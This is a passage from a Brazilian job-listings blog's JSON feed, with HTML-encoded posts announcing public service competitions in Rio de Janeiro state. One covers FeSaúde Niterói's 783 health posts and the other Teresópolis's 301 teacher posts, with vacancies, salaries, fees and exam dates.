style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/n